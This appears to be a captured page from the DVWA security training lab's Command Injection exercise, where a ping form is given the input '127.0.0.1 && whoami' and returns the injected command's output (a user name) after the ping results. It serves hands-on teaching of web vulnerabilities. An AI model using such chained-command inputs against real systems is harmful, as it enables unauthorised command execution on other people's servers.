 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
desktop-2gpu797\hhieu
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/